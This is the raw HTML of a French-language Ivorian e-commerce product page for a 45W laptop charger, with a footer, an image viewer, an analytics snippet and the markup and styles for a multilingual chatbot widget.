                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/29572/image_128" alt="Chargeur Adaptateur – 45W – 741727-001 – Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Chargeur Adaptateur – 45W – 741727-001 – Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">15 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Depuis 2012 le leader du e-commerce parcourt les régions et contrées les plus réculées du monde pour vous offrir tout ce dont vous avez besoin : Téléphones, appareils électro ménager TV et bien d’autres pour vous permettre de vivre une expérience e-commerce hors du commun. De plus quoi de plus interressant de se faire livrer en toute tranquilité dans de brefs delais. Jumia livreur officiel de bonnheur.<br>
 <br>
Principales caractéristiquesType de produit : ChargeurCompatible : PCModèle : 741727-001 Puissance : 45WPoids : 0.1 kgDescriptif techniqueSKU: GE070EA16D7YPNAFAMZPoids (kg): 0.3Couleur: Noir</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
